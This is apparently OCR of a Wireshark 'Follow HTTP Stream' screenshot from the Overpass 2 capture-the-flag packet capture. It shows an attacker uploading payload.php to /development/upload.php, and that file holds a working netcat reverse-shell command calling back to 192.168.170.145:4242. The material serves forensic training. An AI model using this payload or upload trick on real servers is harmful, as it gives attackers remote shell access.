 Wireshark · Follow HTTP Stream (tcp.stream eq 1) · overpass2.pcapng
File Edit View Go Captur
tcp.stream eq 1
No. Time S
11 7.915625379 1
12 7.915783662 1
13 7.915903135 1
14 7.915992166 1
15 7.916108038 1
16 7.916964256 1
17 7.916975776 1
18 11.984825193 1
19 11.985407246 1
20 11.985492397 1
21 11.986459371 1
22 11.986574454 1
23 11.986655155 1
0 SACK_PERM TSval=325606…
n=0 MSS=1460 SACK_PERM T…
Sval=3256067627 TSecr=89…
ation/x-php)
TSval=894446790 TSecr=3…
=0 TSval=3256067628 TSec…
n=0 TSval=3256071696 TSe…
28 Len=0 TSval=325607669…
28 Len=0 TSval=894455860…
n=0 TSval=3256076697 TSe…
POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260
006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")
?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Frame 14: 1026 bytes
Ethernet II, Src: VMwa
Internet Protocol Vers
Transmission Control P
Hypertext Transfer Pro
MIME Multipart Media E
e 18 17 00 0c 29 17 ba 48
e 40 00 40 06 56 54 c0 a8
6 00 50 9e c3 72 f3 3a 0d
3 00 00 01 01 08 0a c2 13
f 53 54 20 2f 64 65 76 65
f 75 70 6c 6f 61 64 2e 70
f 31 2e 31 0d 0a 48 6f 73
1 36 38 2e 31 37 30 2e 31
2 2d 41 67 65 6e 74 3a 20
f 35 2e 30 20 28 58 31 31
0 78 38 36 5f 36 34 3b 20
9 20 47 65 63 6b 6f 2f 32
2 client pkts, 2 server pkts, 3 turns.
Entire conversation (2,773 bytes) Show data as ASCII
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help
overpass2.pcapng
Profile: Default